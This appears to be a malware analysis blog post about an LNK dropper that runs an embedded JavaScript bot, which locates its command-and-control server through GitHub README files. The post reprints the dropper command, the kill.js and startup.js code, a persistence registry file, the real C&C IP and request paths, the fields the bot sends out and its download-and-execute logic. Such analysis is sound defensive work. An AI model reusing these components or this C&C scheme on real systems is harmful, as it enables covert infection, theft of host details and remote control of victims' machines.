# JavaScript based Bot using Github C&C

pwncode.io/2018/05/javascript-based-bot-using-github-c.html

An LNK file was discovered in the wild recently on 22nd May 2018 which used an interesting mechanism for C&C communication leveraging github and used a new JavaScript based Bot for performing malicious activities on the system.

**MD5 hash of the ZIP file:** f444bfe1e65b5e2bef8984c740bd0a49
**MD5 hash of the LNK file:** 219dedb53da6b1dce0d6c071af59b45c
**Filename:** 200_Germany.lnk

Config File details are mentioned at the end of the article.

The Target of the LNK file is as shown below:

**%comspec% /c copy 2*.lnk %tmp%&%systemdrive%&cd %tmp%&attrib +r *.lnk&for /f "delims=" %a in ('dir /s /b *.LnK') do type "%~fa" | find "p0b2x6">.js &CsCRipt .js "%~fa"**

This LNK file contains a malicious JavaScript inside it which will be dropped and executed using cscript.

The JavaScript is as shown below:

**Figure 1**

It also contains a decoy CSV file which will be displayed to the end user after execution.

The LNK file first searches for all the lines containing the marker "p0b2x6" inside it. Each of these lines correspond to the JavaScript which will be used to perform further malicious activities.

**Analysis of the JavaScript file**

Below are the main functions performed by the JavaScript file:

1. Collects information about the AV software running on the machine using the following WMI query:
SELECT displayName FROM AntiVirusProduct

2. Collects information about the version of the OS by running the WMI query:
SELECT * FROM Win32_OperatingSystem

3. The decoy contents will be extracted from the LNK file and dropped on the file system with the filename: 200_Germany.csv. This is the decoy file which will be displayed to the user as shown below:

**Figure 2**

4. It creates the storage directory in the path: %localappdata%\Microsoft\PackageCache\{37B8F9C7-03FB-3253-8781-2517C99D7C00}"

It is important to note that the environment variable, %localappdata% is present only on Windows 7 and above.

5. It creates a kill.js file in the Storage directory with the following contents:```
var oWMISrvc = GetObject("winmgmts:\\\\.\\root\\cimv2");while(1){WScript.Sleep(180000); cProcNIE();}function cProcNIE() {try {var colProcLst = oWMISrvc.ExecQuery("SELECT * FROM Win32_Process WHERE CommandLine LIKE '%-Embedding%' AND Name = 'iexplore.exe'");var objItem = new Enumerator(colProcLst);for(;!objItem.atEnd();objItem.moveNext()) {var p = objItem.item();p.Terminate();}} catch (e) {}}
```

The purpose of this JS file is to kill any running instances of Internet Explorer which have the command line parameter matching: "-Embedding". The reason to do this is because InternetExplorer.Application ActiveX Object is used by the JavaScript to perform the C&C communication.

6. Creates a startup.js file in the storage directory with the following contents:

```
var WshShell = new ActiveXObject("WScript.Shell");
WshShell.Run("C:\\Windows\\System32\\cscript.exe %localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}\\file.js", 0, 0);
```

The purpose of this file is to execute the main malicious JavaScript file.

7. Copies the main JavaScript file to the storage directory with the filename: file.js

8. Executes the main JavaScript, file.js

9. Deletes the original instance of the JavaScript.

The following actions are performed when the main JavaScript is executed from the storage directory.

10. Creates an lck file, h.lck in the storage directory.

11. Kills any running instance of iexplore.exe as described in the step 5 above.

12. Creates a Windows Registry file, g3r.reg in the storage directory with the following information:

```
Windows Registry Editor Version 5.00

[HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows]
"run"="%localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}\\services.lnk"

[HKEY_CURRENT_USER\Control Panel\Cursors]
"AppStarting"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,74,00,25,00,5c,00,63,00,75,00,72,00,73,00,6f,00,72,00,73,00,5

[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main]
"Check_Associations"="no"
"NoProtectedModeBanner"=dword:00000001
"IE10RunOncePerInstallCompleted"=dword:00000001

[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery]
"AutoRecover"=dword:00000002

[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\PhishingFilter]
"EnabledV9"=dword:00000001

[HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\BrowserEmulation]
"MSCompatibilityMode"=dword:00000001

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced]
"EnableBalloonTips"=dword:00000000

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings]
"GlobalUserOffline"=dword:00000000

[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3]
"2500"=dword:00000003

[HKEY_CURRENT_USER\Software\Piriform\CCleaner]
"BrowserMonitoring"=-
"(Mon)3001"=-
```

This registry file is executed using: reg import command and it results in the creation of the Persistence Registry key which points to service.lnk file dropped in the Storage Directory.

13. Creates a Shortcut, LNK file with the name, service.lnk in the Storage Directory whose target points to startup.js in the storage directory.

**C&C Communication**The most interesting part in this sample was the C&C Communication. The C&C Server address is retrieved from github as shown below:

JavaScript calls the extract_srvaddr() function which performs the following main actions:

1. Connects to the following github URLs:

https://raw.githubusercontent.com/deadpooool/news/master/README.md
https://raw.githubusercontent.com/anvaperhdfjkdhud/1234/master/README.md

Looks for the pattern: "our news start at (.*) thank you"

Please refer the screenshot below:

**Figure 3**

2. Once it finds the above pattern, it extracts the number. In our case, the number is: 2077937692956. This number is the decimal representation of the C&C IP Address: 185.247.211.198.

3. It calls the function, num2dot() to convert the above number to an IP address.

4. Validation of the C&C Server: It uses an interesting method to verify whether the C&C Server is indeed the actual intended server and not an analysis server. To do this, it constructs the following URL:

http://<C&C_server>/Validate/ValSrv

It connects to the above URL and looks for the string: youwillnotfindthisanywhare.

Please refer the screenshot below.

**Figure 4**

If this string is found in the HTML response, then it continues with the execution.

**Data Exfiltration and C&C Commands**

The communication between the JavaScript based bot and the C&C Server takes place using an instance of InternetExplorer.Application ActiveXObject.

The function, get_page_content_with_ie() is used to send GET and POST requests to the C&C Server.

The main requests sent are as shown below:

**getid:** Sends an HTTP POST request to the URL: **hxxp://185.247.211.198//Validate/getid** with the following data:

**action=getSerial&computer_name=<computer_name>&username=<username>&version=1.3&cli=bd**

In response, the C&C Server will return the ID as shown below:

1312433611441862

**getcommand:** It retrieves the commands from the C&C Server by sending an HTTP POST request to the URL: **hxxp://185.247.211.198/Validate/getcommand** and sending the following data:

**action=getCommand&uid=<id>**

The Server responds with the following data:

**{'command':'','timeout':'5','interpreter':''}**

At the time of verification, the C&C Server was not responding with a command.

However, based on the static analysis of the JavaScript, it will perform the following actions on the command:1. Parses the command searching for the keyword: "download"
2. If it finds the keyword, "download", then it splits the value using the delimiter, "|"
3. Sends an HTTP GET request to the URL: hxxp://185.247.211.198/Validate/dwnld?u=<value> to fetch the response
4. If the response is a binary, then the file will be dropped and executed.
5. Otherwise the command will be executed directly using cmd.exe

**Config File**

URLs:
['https://raw.githubusercontent.com/deadpooool/news/master/README.md','https://raw.githubusercontent.com/anvaperhdfjkdhud/1234/master/REA
version = "1.3"
ref = "bd"
StorageDir = WshShell.ExpandEnvironmentStrings("%localappdata%")+"\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}";
startup_shortcut = services.lnk
agent_location = file.js
agent_hidden_executer = startup.js
g3r = g3r.reg
agent_id_location = id
lckFile = h.lck
ieFile = kill.js
sctFile = SC7.P7D
pyFile = main.py c0d3inj3cT